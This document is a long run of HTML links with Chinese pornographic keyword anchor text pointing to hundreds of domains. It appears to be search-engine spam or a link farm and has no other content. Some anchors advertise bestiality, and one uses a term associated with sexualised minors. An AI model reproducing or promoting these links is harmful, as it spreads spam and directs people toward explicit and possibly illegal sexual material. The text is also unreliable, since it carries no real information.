<a href="http://qdxinchi.com" target="_blank">亚洲人成网站色在线观看</a>|
<a href="http://melodiesfoods.com" target="_blank">日韩尤物无码AV一区</a>|
<a href="http://m.thetimergame.com" target="_blank">久久这里精品国产99丫E6</a>|
<a href="http://dlskxc.com" target="_blank">国产在线观看免费人成视频app</a>|
<a href="http://shopcd.net" target="_blank">狠狠欧美日韩一区色综合</a>|
<a href="http://m.comoiniciartunegocio.com" target="_blank">国产精品成人在线一区二区</a>|
<a href="http://www.cookiebunch.com" target="_blank">8x国产精品视频</a>|
<a href="http://www.101homeappliances.com" target="_blank">国产精品无码A∨果冻传媒</a>|
<a href="http://www.cfiorelli.com" target="_blank">亚洲AV无码国产精品色午七夜</a>|
<a href="http://m.lfyxbw.com" target="_blank">深夜视频免费网址2021</a>|
<a href="http://www.sg-es.net" target="_blank">免费看黄的成人APP</a>|
<a href="http://www.cyw11.com" target="_blank">少妇夜夜春夜夜爽试</a>|
<a href="http://m.jiutoolbox.com" target="_blank">亚洲在中文字幕乱码熟女</a>|
<a href="http://www.sotepc.com" target="_blank">亚洲精品国产v片在线观看</a>|
<a href="http://truly-amazing.com" target="_blank">亚洲中文字幕精品免费日韩日本</a>|
<a href="http://indochinesaltlake.com" target="_blank">最新手机国产在线小视频</a>|
<a href="http://www.ookapi.com" target="_blank">国产女精品视频网站免费</a>|
<a href="http://m.baishehui.net" target="_blank">在线精品视频不卡无码99</a>|
<a href="http://hse2go.com" target="_blank">黄页网址大全免费观看35</a>|
<a href="http://m.businesssauce.com" target="_blank">国产日韩网站在线观看</a>|
<a href="http://m.bigbangtube.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://idanoemi.com" target="_blank">国产麻豆メ在线视频</a>|
<a href="http://m.printerup.net" target="_blank">最好看免费观看高清影视大全</a>|
<a href="http://m.hairui.net" target="_blank">日韩精品人妻系列无码av东京</a>|
<a href="http://claudenews.com" target="_blank">男女男精品免费视频网站</a>|
<a href="http://www.pocketfulmag.com" target="_blank">亚洲综合另类小说色区</a>|
<a href="http://m.gvstudio.net" target="_blank">久久久噜噜噜久久久白丝袜</a>|
<a href="http://www.erudist.net" target="_blank">国产福利视频一区二区在线</a>|
<a href="http://www.the-number.com" target="_blank">神马午夜羞羞AV</a>|
<a href="http://m.71dns.net" target="_blank">久久精品人妻一区二区av</a>|
<a href="http://www.praguearchitecture.com" target="_blank">国产黄色在线免费观看</a>|
<a href="http://m.atelierchild.com" target="_blank">日本高清无卡码一区二区</a>|
<a href="http://m.engineer-resume.com" target="_blank">人妻内射一区二区在线视频</a>|
<a href="http://filthyprep.com" target="_blank">亚洲人成网址18禁止</a>|
<a href="http://m.getyourkeywords.com" target="_blank">成人久久精品国产亚洲av</a>|
<a href="http://m.hbcxfj.com" target="_blank">一级特黄www免费涩频</a>|
<a href="http://techtilldate.com" target="_blank">视频区制服丝袜第一页</a>|
<a href="http://lunadolls.com" target="_blank">日韩精品一区二区三区四区视频</a>|
<a href="http://www.hhcs.net" target="_blank">水蜜桃一二二视频在线观看免费</a>|
<a href="http://m.xjsjms.com" target="_blank">淫淫欧美亚洲国产</a>|
<a href="http://m.sctrucka.com" target="_blank">无码福利一区二区三区</a>|
<a href="http://m.jl-photography.com" target="_blank">特级毛片A片久久久久久</a>|
<a href="http://m.simeiju.com" target="_blank">中文字幕第一区欧美高清</a>|
<a href="http://www.seibyouka.com" target="_blank">国产成人精品日本亚洲高清</a>|
<a href="http://www.spottingtales.com" target="_blank">欧美伊人久久综合成人网</a>|
<a href="http://wfpaulettace.com" target="_blank">国产精品一区二区妓女</a>|
<a href="http://yonghe56.com" target="_blank">一区二区国产精品精华液</a>|
<a href="http://viaggia-lowcost.com" target="_blank">国产精品亚洲а∨天堂2020</a>|
<a href="http://luvatonjewishart.com" target="_blank">欧美另类亚洲日本一区二区</a>|
<a href="http://m.ysltx.com" target="_blank">日本久久久久久久久久加勒比</a>|
<a href="http://m.quupon.com" target="_blank">久久亚洲人成综合网</a>|
<a href="http://www.jshrt.com" target="_blank">在线中文字幕亚洲日韩2020</a>|
<a href="http://m.riccardorinetti.com" target="_blank">不卡在线一区二区三区免费视频</a>|
<a href="http://m.zinwy.com" target="_blank">婷婷六月综合缴情在线首页</a>|
<a href="http://www.lithness.com" target="_blank">久久久一区二区三区成人美女</a>|
<a href="http://m.masterfbb.com" target="_blank">亚洲成av人在线观看无堂无码</a>|
<a href="http://cacaobahia.com" target="_blank">国内高清视频免费在线观看</a>|
<a href="http://m.tv819.com" target="_blank">欧美性猛交XXXX乱大交</a>|
<a href="http://www.baodingxicheng.com" target="_blank">天天视频国产精品</a>|
<a href="http://homespunrunner.com" target="_blank">亚洲精品久久久久久久久久飞鱼</a>|
<a href="http://m.life-8.com" target="_blank">亚洲欧美国产国产综合一区</a>|
<a href="http://www.arab-hashtag.com" target="_blank">91久久久精品人妻专区不卡</a>|
<a href="http://m.aspeedusa.com" target="_blank">一区二区三区午夜无码视频</a>|
<a href="http://www.buroyousten.com" target="_blank">精品乱码一区二区三区在线</a>|
<a href="http://www.weekendstroll.com" target="_blank">欧美精产国品一二三区</a>|
<a href="http://zhcxjg.com" target="_blank">欧美三级在线播放精品不卡久</a>|
<a href="http://m.thetimcart.com" target="_blank">国产精品无码无卡在线观看久</a>|
<a href="http://m.injurylaw-fl.com" target="_blank">国产不卡视频在线观看</a>|
<a href="http://m.bikramyogacolumbia.com" target="_blank">亚洲Av无码专区国产乱码DVD</a>|
<a href="http://www.prettyepicadventures.com" target="_blank">无码人妻少妇精品无码专区漫画</a>|
<a href="http://m.amcw.net" target="_blank">久99久热只有精品国产15</a>|
<a href="http://www.hnyongche.com" target="_blank">日韩精品一区二区三区成人</a>|
<a href="http://bunakara.com" target="_blank">97青草视频热线视频大全</a>|
<a href="http://m.8ale.com" target="_blank">最近中文字幕av免费大全</a>|
<a href="http://yntmw.com" target="_blank">亚洲精品无吗无卡在线播放</a>|
<a href="http://www.vipnetcrm.com" target="_blank">最近在线观看免费完整版高清韩剧</a>|
<a href="http://www.ubersingapore.com" target="_blank">国产男女无遮挡猛进猛出</a>|
<a href="http://www.shwetankdixit.com" target="_blank">欧美一级黄色录像片</a>|
<a href="http://m.skillssyria.com" target="_blank">精品人妻av区乱码</a>|
<a href="http://m.finerlabels.net" target="_blank">国产精品无码av一区二区三区</a>|
<a href="http://m.kshuituo.com" target="_blank">越南女子杂交内射bbwxz</a>|
<a href="http://ksykhr.com" target="_blank">亚洲精品夜色5566</a>|
<a href="http://m.lemasdemarie.com" target="_blank">99久久综合 国产精品 二区</a>|
<a href="http://www.ookapi.com" target="_blank">福利一区在线视频</a>|
<a href="http://cuitus.com" target="_blank">国模无码人体一区二区</a>|
<a href="http://baiduv.com" target="_blank">国产对白国语对白</a>|
<a href="http://www.buyfish.net" target="_blank">亚欧成人乱码一区二区</a>|
<a href="http://www.jieniutang.com" target="_blank">国产激情刺激男女视频在线观看</a>|
<a href="http://theinfluentiallawyer.com" target="_blank">国语对白刺激精品视频</a>|
<a href="http://fswylck.com" target="_blank">夜晚呻吟打开双腿猛烈视频</a>|
<a href="http://m.kerrismn.com" target="_blank">91色噜噜狠狠狠狠色综合</a>|
<a href="http://hkjx88.com" target="_blank">婷婷六月综合缴情在线首页</a>|
<a href="http://m.qihanwx.com" target="_blank">成人 在线 一区二区三区</a>|
<a href="http://m.theswisses.net" target="_blank">日本不卡精品视频一区二区三区</a>|
<a href="http://gamoulding.com" target="_blank">亚洲日本成本人在线观看</a>|
<a href="http://bloomingtonmenus.com" target="_blank">日本大乳高潮视频在线观看</a>|
<a href="http://m.quming001.com" target="_blank">最近在线观看免费完整版高清韩剧</a>|
<a href="http://www.avolutionph.com" target="_blank">色一情一乱一伦一区二区三欧美</a>|
<a href="http://m.liangruyi.net" target="_blank">国产精品野外a∨久久久</a>|
<a href="http://brucefreedman.com" target="_blank">亚洲AV日韩潮喷</a>|
<a href="http://m.herobox.net" target="_blank">无码免费人妻超级碰碰碰碰</a>|
<a href="http://www.Ld6999.com" target="_blank">日本19禁啪啪吃奶大尺度</a>|
<a href="http://m.citygirl-cn.com" target="_blank">AV无码专区精品无码</a>|
<a href="http://timevision-aa.com" target="_blank">99亚洲乱人伦aⅴ精品</a>|
<a href="http://www.williamsvillevet.com" target="_blank">最近中文字幕av免费大全</a>|
<a href="http://factorypro.net" target="_blank">女自慰喷水免费观看www久久</a>|
<a href="http://www.countybikertraining.com" target="_blank">亚洲一区二区在线精品少妇</a>|
<a href="http://m.kerrismn.com" target="_blank">天天摸天天做天天爽2020</a>|
<a href="http://m.goodwellok.com" target="_blank">久久精品国产久精国产爱</a>|
<a href="http://www.jessicatouheydesign.com" target="_blank">亚洲成a人片在线免费观看无码专区</a>|
<a href="http://www.comtedebelair.com" target="_blank">亚洲中文字幕av无码专区</a>|
<a href="http://www.ktamg.com" target="_blank">国内精品老年人视频网站</a>|
<a href="http://slyang.com" target="_blank">亚洲无码在线观看一级</a>|
<a href="http://qdxinchi.com" target="_blank">精品人妻久久-区二区三区</a>|
<a href="http://www.primebreasts.net" target="_blank">亚洲欧美卡通在线一区</a>|
<a href="http://www.adgendamediang.com" target="_blank">精品久久久久久久中文字幕</a>|
<a href="http://m.love-lights.com" target="_blank">黄色一区二区三区在线日本</a>|
<a href="http://cekseowebsite.com" target="_blank">国产精品久久久久天天看</a>|
<a href="http://www.nengjinyun.com" target="_blank">人妻无码AV中文系列久久免费</a>|
<a href="http://www.lunadolls.com" target="_blank">国产精品无套内射</a>|
<a href="http://shopcd.net" target="_blank">AV免费不卡国产观看</a>|
<a href="http://www.uguet-international.com" target="_blank">国产av无码专区亚洲a√</a>|
<a href="http://www.fractal-signs.net" target="_blank">国产亚洲国产国产亚洲</a>|
<a href="http://m.netcorpore.com" target="_blank">国产国产精品人在线观看</a>|
<a href="http://boobsbigtits.com" target="_blank">久久97超碰色中文字幕蜜芽</a>|
<a href="http://www.iv8game.com" target="_blank">日韩卡1区二区三区在线</a>|
<a href="http://koenigshofer.net" target="_blank">久久99九九国产免费看电影</a>|
<a href="http://51auto-amc.com" target="_blank">18精品免费1区2</a>|
<a href="http://m.cqzjcy.com" target="_blank">国语自产偷拍精品视频偷拍</a>|
<a href="http://homespunrunner.com" target="_blank">欧美日韩大陆国产一区二区三区</a>|
<a href="http://m.froggycountry.net" target="_blank">亚洲成人有码在线观看</a>|
<a href="http://www.hl677.com" target="_blank">性色AV无码不卡中文字幕</a>|
<a href="http://m.korean-elections.com" target="_blank">色多多成视频人在线观看</a>|
<a href="http://www.lyxpjd.com" target="_blank">亚洲一区欧美在线</a>|
<a href="http://www.howdrunkareyou.com" target="_blank">日本三级黄在线一区二区</a>|
<a href="http://www.city0city.com" target="_blank">永久黄网站色视频免费看</a>|
<a href="http://m.baochetang.com" target="_blank">国产综合一区二区久久</a>|
<a href="http://m.coachmurray.com" target="_blank">国产一级av片免费观看</a>|
<a href="http://www.52muju.com" target="_blank">四虎国产精品永久免费网址</a>|
<a href="http://m.eurografsrl.com" target="_blank">小Sao货真紧好多水视频</a>|
<a href="http://www.caribbeanfm.com" target="_blank">99re7在线精品免费视频</a>|
<a href="http://m.cmsjr.com" target="_blank">亚洲av日韩aⅴ无码色老头</a>|
<a href="http://m.localbrand.net" target="_blank">99热国产这里只有精品6</a>|
<a href="http://bestlasvegasslots.com" target="_blank">天天躁日日躁免费视频</a>|
<a href="http://m.taiwantatler.com" target="_blank">日本在线不卡高清免v</a>|
<a href="http://m.1008d.com" target="_blank">欧美亚洲日本国产综合在线</a>|
<a href="http://www.hnyongche.com" target="_blank">国产蝌蚪视频在线观看</a>|
<a href="http://m.theswisses.net" target="_blank">国产成人无码一区二区三区在线</a>|
<a href="http://m.ifxx.net" target="_blank">中文字幕少妇高潮喷水</a>|
<a href="http://www.becklinhomes.com" target="_blank">人与畜禽CORPORATION外网</a>|
<a href="http://www.theengagedemployee.com" target="_blank">精品女同一区二区</a>|
<a href="http://mstreetbarandgrill.com" target="_blank">国产欧美日韩一区二区三区,</a>|
<a href="http://hisense-nj.com" target="_blank">国偷自产视频一区二区久</a>|
<a href="http://www.art-tension.com" target="_blank">99精品国产一区二区</a>|
<a href="http://m.tradernewz.com" target="_blank">国产综合无码一区二区色蜜蜜</a>|
<a href="http://www.muminahurry.com" target="_blank">欧美日韩亚洲麻豆激情在线</a>|
<a href="http://www.highschoolpages.com" target="_blank">一区二区三级黄色视频</a>|
<a href="http://tdmtiLing.com" target="_blank">国产午夜福利久久久</a>|
<a href="http://m.guohedu.com" target="_blank">午夜免费在线看片国产</a>|
<a href="http://vinceredenaro.com" target="_blank">人妻丰满熟妇AV无码区HD</a>|
<a href="http://www.dersimizataturk.com" target="_blank">狠狠躁夜夜躁人人爽天天段</a>|
<a href="http://11509.net" target="_blank">波多野结衣中文一区二区免费</a>|
<a href="http://www.ctosem.com" target="_blank">呦男呦女视频精品一区</a>|
<a href="http://www.szsanwo.com" target="_blank">97免费人妻在线视频</a>|
<a href="http://m.xzqianshun.com" target="_blank">国产午夜理论不卡在线观看</a>|
<a href="http://m.theinlink.com" target="_blank">少妇AV射精精品蜜桃专区</a>|
<a href="http://m.mgc-gas.com" target="_blank">一区二区三区四区亚洲人妻</a>|
<a href="http://massimonegroni.com" target="_blank">在线播放日韩精品视频</a>|
<a href="http://m.glynnislyons.com" target="_blank">亚洲AV无码国产精品色午七夜</a>|
<a href="http://m.magic-tile.com" target="_blank">免费一级精品国产</a>|
<a href="http://zheng-org.com" target="_blank">国产视频第一区在线观看</a>|
<a href="http://m.minjieqd.com" target="_blank">国产高清成人免费视频在线观看</a>|
<a href="http://m.jhboard.com" target="_blank">人妻中文字系列无码专区</a>|
<a href="http://kimberlyhoyt.com" target="_blank">最新国产女同精品视频</a>|
<a href="http://www.xinhemy.com" target="_blank">国产AV无码精品色午夜</a>|
<a href="http://estarzone.com" target="_blank">国产婷婷在线精品综合</a>|
<a href="http://m.mirandabethell.com" target="_blank">婷婷久久综合九色综合88</a>|
<a href="http://m.amcw.net" target="_blank">国产成人精品免费一区二区三区</a>|
<a href="http://m.epa86.com" target="_blank">伊人激情网少妇av春色</a>|
<a href="http://onenessjustthat.com" target="_blank">av不卡手机在线免费观看</a>|
<a href="http://galleryconoscente.com" target="_blank">国产精品v欧美精品∨日韩兰菊</a>|
<a href="http://consulrdtoronto.com" target="_blank">欧美一区亚洲二区国产三区</a>|
<a href="http://www.khanoomgol.com" target="_blank">日本19禁啪啪吃奶大尺度</a>|
<a href="http://www.bjqyd.net" target="_blank">亚洲成AV人片在线播放无码</a>|
<a href="http://amerilingo.com" target="_blank">亚洲乱码国产乱码精品日日</a>|
<a href="http://v-linie.com" target="_blank">精品一区二区AV天堂</a>|
<a href="http://princealbertspark.com" target="_blank">亚洲欧洲日产国码无码</a>|
<a href="http://m.mirapartnership.com" target="_blank">日韩欧美亚洲高清</a>|
<a href="http://www.71tm.com" target="_blank">国产激爽爽爽大片在线观看</a>|
<a href="http://www.caniprincess.com" target="_blank">无码日韩人妻AV一区二区三区</a>|
<a href="http://clintondaleschools.com" target="_blank">亚洲精品乱码久久久久久蜜桃不卡</a>|
<a href="http://m.xmyyst.com" target="_blank">国产精品女主播主要上线</a>|
<a href="http://m.unadcc.com" target="_blank">超频国产在线公开视频地址一</a>|
<a href="http://m.arab-hashtag.com" target="_blank">国产精品日韩电影在线不卡</a>|
<a href="http://www.huyuhan.com" target="_blank">成人老司机深夜福利久久</a>|
<a href="http://www.vga168.com" target="_blank">天天AV天天AV天天透</a>|
<a href="http://www.seotaipeiseo.com" target="_blank">国产一区二区三区精品不卡免费</a>|
<a href="http://www.cashinmarketing.com" target="_blank">国产中文字幕电影在线观看</a>|
<a href="http://bonacinaindustriale.com" target="_blank">国产日韩精品区一区二区三区</a>|
<a href="http://m.csoca.net" target="_blank">97精品人人妻人人</a>|
<a href="http://m.bondfirebooks.com" target="_blank">伊人色综合久久天天网</a>|
<a href="http://www.charityperformances.com" target="_blank">日本一区二区三区不卡在线视频</a>|
<a href="http://cellulitemd.net" target="_blank">伊人久久大香线蕉五月天</a>|
<a href="http://www.tinegraham.com" target="_blank">国产片黄色视频在线播放</a>|
<a href="http://propharmacystores.com" target="_blank">一本大道东京热无码视频</a>|
<a href="http://maturenova.com" target="_blank">亚洲一区二区三区日本综合欧美</a>|
<a href="http://www.mm11mm.net" target="_blank">惠民福利亚洲欧美不卡高清在线</a>|
<a href="http://www.celeb-cafe.net" target="_blank">四虎精品永久在线免费观看</a>|
<a href="http://tljyzs.com" target="_blank">中文国产在线观看日本</a>|
<a href="http://m.alliancepolicy.com" target="_blank">免费国产成人福利在线观看网址</a>|
<a href="http://m.51xlfd.com" target="_blank">色偷偷偷久久伊人大杳蕉</a>|
<a href="http://m.mantribes.com" target="_blank">国产性色的免费视频网站</a>|
<a href="http://posuiji-china.com" target="_blank">91人妻久久精品一区二区三区</a>|
<a href="http://www.niastyle.com" target="_blank">国产无码精品国产</a>|
<a href="http://www.zhenjingcai.com" target="_blank">人与动人物AV在线</a>|
<a href="http://www.gzzys.com" target="_blank">中出の美娇妻 在线观看</a>|
<a href="http://hkchengmei.com" target="_blank">h福利午夜网站69堂</a>|
<a href="http://m.egmanager.com" target="_blank">亚洲av永久无码国产精品久久</a>|
<a href="http://pcluntan.com" target="_blank">激情床戏,男人的天堂</a>|
<a href="http://m.amphorabeads.net" target="_blank">性盈盈网站久久久久忘忧草</a>|
<a href="http://m.cdfasmiles.com" target="_blank">国产欧美日韩中文久久擁有海量影視資源</a>|
<a href="http://m.theofficialscorner.com" target="_blank">少妇性bbb搡bbb爽爽爽</a>|
<a href="http://www.lightmyth.com" target="_blank">国产av无码专区亚汌a√</a>|
<a href="http://www.boisey.com" target="_blank">亚洲日韩一区二区爱爱</a>|
<a href="http://www.buroyousten.com" target="_blank">67194熟妇人妻欧美日韩</a>|
<a href="http://wan-fa.com" target="_blank">国产精品一区二区三区久久久</a>|
<a href="http://www.unsurcoenlasombra.com" target="_blank">久久免费精品国产72精品</a>|
<a href="http://www.jfarecruitment.com" target="_blank">午夜性生大片免费看</a>|
<a href="http://m.unadcc.com" target="_blank">免费看一级a女人自慰网站</a>|
<a href="http://dlskxc.com" target="_blank">在线成人看片黄a免费看</a>|
<a href="http://m.magic-tile.com" target="_blank">刘亦菲一区二区三区视</a>|
<a href="http://fwqcn.com" target="_blank">国产精品91一区在线</a>|
<a href="http://www.sxxhwj.com" target="_blank">亚洲级αV无码毛片久久精品</a>|
<a href="http://www.st-expo.com" target="_blank">国产成人精品久久二区二区免费</a>|
<a href="http://m.bikramyogacolumbia.com" target="_blank">久久国产精品视频一区二区三区</a>|
<a href="http://kami58.com" target="_blank">国产麻豆素人av</a>|
<a href="http://pmpeng.com" target="_blank">欧美精品乱码99久久蜜桃</a>|
<a href="http://www.slide-talk.com" target="_blank">国产精品毛片av在线看</a>|
<a href="http://www.shanxiyq.com" target="_blank">国产精品一区二区妓女</a>|
<a href="http://m.jointscene.com" target="_blank">免费99国产精品国产自在现</a>|
<a href="http://m.chinabaowen.com" target="_blank">96视频在线网址</a>|
<a href="http://bucketothought.com" target="_blank">久久久久国色αv免费观看</a>|
<a href="http://filthyprep.com" target="_blank">成人国产精品一区二区视频</a>|
<a href="http://www.alifeonfilm.com" target="_blank">日韩欧美网色色多多视频免费</a>|
<a href="http://m.ttq58.com" target="_blank">欧美丰满一区二区免费视频</a>|
<a href="http://www.gqtong.com" target="_blank">欧美性猛交XXXX免费视频软件</a>|
<a href="http://m.northcountytribune.com" target="_blank">国产一级片在线免费观看视频</a>|
<a href="http://www.jamesedowjr.com" target="_blank">激情五月婷婷激情四射</a>|
<a href="http://www.car722.com" target="_blank">国产chinesehdxxxx美女</a>|
<a href="http://m.Lannx.com" target="_blank">直接看的av网站免费观看</a>|
<a href="http://www.17shipin.com" target="_blank">1000部毛片A片免费观看</a>|
<a href="http://www.dongfanggroup.net" target="_blank">午夜免费在线看片国产</a>|
<a href="http://utopod.com" target="_blank">亚洲AV无码国产精品色重口色情</a>|
<a href="http://m.caofineart.com" target="_blank">亚洲色婷婷婷婷五月</a>|
<a href="http://www.inovaequipos.com" target="_blank">国产精品午夜一区二区三区视频</a>|
<a href="http://guitop.com" target="_blank">久久亚洲人成综合网</a>|
<a href="http://dapostars.com" target="_blank">国产成人午夜福利免费无码R</a>|
<a href="http://mantribes.com" target="_blank">国产伦精品一区二区三区av免</a>|
<a href="http://m.cdsrep.com" target="_blank">无码乱国产在线视频</a>|
<a href="http://m.hashmihealthcare.com" target="_blank">最近韩国高清免费观看视频大全</a>|
<a href="http://www.zyxyz.net" target="_blank">少妇人妻精品久久久久久久</a>|
<a href="http://riseway.net" target="_blank">亚洲国产成人在线一区二区</a>|
<a href="http://m.nbcgyouth.com" target="_blank">国产在线精品一区二区三区直播</a>|
<a href="http://abelcleanenergy.com" target="_blank">日韩av中文字幕一区二区</a>|
<a href="http://Lidefeng.com" target="_blank">午夜国产成人久久精品</a>|
<a href="http://m.bjornhasselgren.com" target="_blank">久久精品99国产</a>|
<a href="http://arttradermag.com" target="_blank">日本在线一卡一区加勒比观看</a>|
<a href="http://m.thepezt.com" target="_blank">午夜一区二区三区四区五区</a>|
<a href="http://www.jizhou.cc" target="_blank">18禁勿入免费网站入口不卡</a>|
<a href="http://mzfzc.com" target="_blank">日韩欧美一区二区精品久久</a>|
<a href="http://wfpaulettace.com" target="_blank">天天摸天天碰天天添</a>|
<a href="http://www.yourrestorationcoach.com" target="_blank">成人欧美一区二区三区黑人</a>|
<a href="http://m.annoah.com" target="_blank">国产91色综合久久免费</a>|
<a href="http://m.runningwithracheal.com" target="_blank">亚洲综合国产三四区</a>|
<a href="http://www.alifeonfilm.com" target="_blank">国产精品女同久久久久电影院</a>|
<a href="http://www.pataplay.com" target="_blank">国产激情综合在线观看</a>|
<a href="http://m.bac56.com" target="_blank">日本一区二区视频在线免费观看</a>|
<a href="http://nashtechinc.com" target="_blank">国产欧美久久久精品</a>|
<a href="http://www.bapeonlineus.com" target="_blank">久久久久久综合日本亚洲</a>|
<a href="http://m.outofafricasafari.com" target="_blank">国产精品久久久久久亚洲调教</a>|
<a href="http://dmrsign.com" target="_blank">亚洲一区二区三区日本综合欧美</a>|
<a href="http://www.plusonedesign.net" target="_blank">日日橹狠狠爱欧美超碰</a>|
<a href="http://gddayuan.com" target="_blank">日韩和的一区二区在线观看</a>|
<a href="http://m.zkcat.com" target="_blank">好紧好湿好硬国产在线视频</a>|
<a href="http://90guangjie.com" target="_blank">国产一区二区三区精品不卡免费</a>|
<a href="http://m.doyourownwill.net" target="_blank">欧美一级夜夜爽wWW</a>|
<a href="http://www.hojersey.com" target="_blank">人妻熟妇一区二区不卡</a>|
<a href="http://propharmacystores.com" target="_blank">精品人妻系列AV一区二区三区</a>|
<a href="http://almwsoaa.com" target="_blank">蜜臀av中文字幕一区二区</a>|
<a href="http://m.buildawebsite-online.com" target="_blank">精品人妻久久-区二区三区</a>|
<a href="http://www.takoekino.com" target="_blank">精品人妻系列AV一区二区三区</a>|
<a href="http://www.musiclessonsbelfast.com" target="_blank">国产精品久久久久一区二区三区共</a>|
<a href="http://www.romaniaphone.com" target="_blank">亚洲不卡aⅴ一区二区三区无码</a>|
<a href="http://www.chengsrestaurant.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://m.yunnanidc.com" target="_blank">丰满的熟妇岳中文字幕</a>|
<a href="http://m.epdirect.net" target="_blank">一本大道东京热无码视频</a>|
<a href="http://www.avi-previewer.com" target="_blank">桃子视频在线观看高清免费视频</a>|
<a href="http://m.tarotcave.com" target="_blank">国产成人无码AV在线播放dvd</a>|
<a href="http://www.cbasupport.com" target="_blank">秋霞无码AV一区二区三区</a>|
<a href="http://www.5abx.com" target="_blank">日韩一区二区不卡中文字幕</a>|
<a href="http://www.willsmillwork.com" target="_blank">美白少妇丰满一级视频免费看</a>|
<a href="http://yydit.com" target="_blank">亚洲国产av最新</a>|
<a href="http://baiduv.com" target="_blank">亚洲人成电影在线无码</a>|
<a href="http://hsdesignandprototype.com" target="_blank">狠狠躁日日躁夜夜躁a片男男</a>|
<a href="http://m.anpere.net" target="_blank">91色噜噜狠狠狠狠色综合</a>|
<a href="http://m.innovationsfitness.com" target="_blank">亚洲成vr人片在线观看天堂无码</a>|
<a href="http://www.sg-es.net" target="_blank">作爱视频网站久久</a>|
<a href="http://m.interaccessgroup.com" target="_blank">欧美精品国产一区日韩一区</a>|
<a href="http://papercottonlove.com" target="_blank">亚洲日本乱码在线观看</a>|
<a href="http://www.portaldossites.com" target="_blank">亚洲中文字幕精品一区二区三区</a>|
<a href="http://dreamitdoitnebraska.com" target="_blank">91精选在线国产</a>|
<a href="http://dy2012.com" target="_blank">国产精品香蕉人多人在线观看</a>|
<a href="http://sgtcsleathers.com" target="_blank">淫淫欧美亚洲国产</a>|
<a href="http://m.ytfootball.com" target="_blank">亚洲无亚洲人成网站77777</a>|
<a href="http://originalbandana.com" target="_blank">免费黄色中文字幕在线观看</a>|
<a href="http://heartofdarknessrpg.com" target="_blank">nvnv11日韩精品欧美</a>|
<a href="http://www.specialtyworldfoods.com" target="_blank">久久久久久久中出人妻精品网</a>|
<a href="http://m.baojiancn.com" target="_blank">日本二区三区欧美亚洲国产</a>|
<a href="http://m.wjf6uyq.com" target="_blank">97亚洲熟妇自偷自拍另类图片</a>|
<a href="http://m.2004fifa.com" target="_blank">色噜噜亚洲精品中文字幕</a>|
<a href="http://www.gzwangming.com" target="_blank">在线亚洲人成网站</a>|
<a href="http://idanoemi.com" target="_blank">国产亚洲精品无码专</a>|
<a href="http://m.newmrp.com" target="_blank">欧美日韩在线免费观看视频</a>|
<a href="http://truly-amazing.com" target="_blank">欧美精品国产综合久久</a>|
<a href="http://baiduv.com" target="_blank">三上悠亚人妻中文字幕在线</a>|
<a href="http://m.ace-stars.com" target="_blank">亚洲国产欧美日韩一区二区三区</a>|
<a href="http://hkneg.com" target="_blank">免费少妇荡乳情欲视频</a>|
<a href="http://www.wellhealing.net" target="_blank">国产精品一区二区在线蜜芽TV</a>|
<a href="http://www.andalex.net" target="_blank">国产真实乱XXXⅩ视频</a>|
<a href="http://hcshengshi.com" target="_blank">国产一级夫妻毛片</a>|
<a href="http://m.tilesworld.net" target="_blank">免费看国产黄色大片</a>|
<a href="http://m.socialanxietyquiz.net" target="_blank">国产免费人成视频在线看</a>|
<a href="http://m.fltzlogic.com" target="_blank">国产午夜精品无码理论片</a>|
<a href="http://m.jlcreativ.com" target="_blank">五月天婷婷网亚洲综合在线</a>|
<a href="http://m.bothwatches.com" target="_blank">午夜免费无码福利视频</a>|
<a href="http://www.getaspjobs.net" target="_blank">亚洲日本精品国产一区vr</a>|
<a href="http://witwib.com" target="_blank">久久99国产综合精品女同</a>|
<a href="http://m.elenalangdon.com" target="_blank">大波鲁免费视频无码</a>|
<a href="http://buildconglobal.net" target="_blank">欧美精品一区二区三区免费视</a>|
<a href="http://m.video-people.com" target="_blank">天美传媒AV成人片免费看</a>|
<a href="http://www.bloodcow.com" target="_blank">九九99久久精品国产按摩</a>|
<a href="http://koenigshofer.net" target="_blank">狼人综合免费视频在线</a>|
<a href="http://m.pixchallenge.com" target="_blank">老少妇又色又爽视频在线播放</a>|
<a href="http://www.taylorassociates.net" target="_blank">亚洲日本精品视频在线观看</a>|
<a href="http://www.necklacelife.com" target="_blank">欧美日韩国产色综合视频</a>|
<a href="http://www.captatio.com" target="_blank">一区二区三区不卡不卡视频</a>|
<a href="http://novaconsultweb.com" target="_blank">超级碰97直线国产免费公开</a>|
<a href="http://hbfgc.net" target="_blank">亚洲综合视频一区</a>|
<a href="http://wakeuptrio.com" target="_blank">亚洲精品无码AV人在线观看国产</a>|
<a href="http://www.worthlessendeavors.com" target="_blank">99久久国产免费只有精品</a>|
<a href="http://www.jnkddz.com" target="_blank">亚洲色婷婷久久精品AV蜜桃久久</a>|
<a href="http://www.yyzhengxing.com" target="_blank">18精品免费1区2</a>|
<a href="http://vcicoatings.com" target="_blank">中文字幕一区二区区免</a>|
<a href="http://m.amandasglenn.com" target="_blank">一区二区三区精品视频日本</a>|
<a href="http://www.middle-office.com" target="_blank">国产亚洲精品资源在线</a>|
<a href="http://m.palsion.com" target="_blank">老少妇又色又爽视频在线播放</a>|
<a href="http://dxlhuojia.com" target="_blank">3d欧美动漫精品xxxx</a>|
<a href="http://www.howdrunkareyou.com" target="_blank">久爱无码免费视频</a>|
<a href="http://m.sdft56.com" target="_blank">日日碰狠狠添天天爽五月婷</a>|
<a href="http://bLowjobnation.com" target="_blank">秋霞国产亚洲欧美在线观看</a>|
<a href="http://www.thelandscapeadvisor.com" target="_blank">亚洲综合自拍图片专区</a>|
<a href="http://www.ookapi.com" target="_blank">TD天堂网www在线资源</a>|
<a href="http://m.aspeedusa.com" target="_blank">久久这里精品国产免费99热</a>|
<a href="http://m.granddynastyhotel.com" target="_blank">办公室紧身裙丝袜AV在线</a>|
<a href="http://m.bjkjbj.com" target="_blank">国产高清成人免费视频在线观看</a>|
<a href="http://www.nemug.com" target="_blank">高清国语自产拍免费视频国产</a>|
<a href="http://m.bankruptcyak.com" target="_blank">99视频精品免费观看</a>|
<a href="http://www.wzayf.net" target="_blank">2021国产情侣大量精品视频</a>|
<a href="http://www.divelsfoot.com" target="_blank">91久久国产综合精品女</a>|
<a href="http://m.aoeckenya.com" target="_blank">国产精品成?V人在线视午夜片</a>|
<a href="http://m.habenichtpress.com" target="_blank">国产韩国欧美精品</a>|
<a href="http://cireus-anime.net" target="_blank">国产午夜伦理不卡在线观看</a>|
<a href="http://www.jobhuntworld.com" target="_blank">日本大乳高潮视频在线观看</a>|
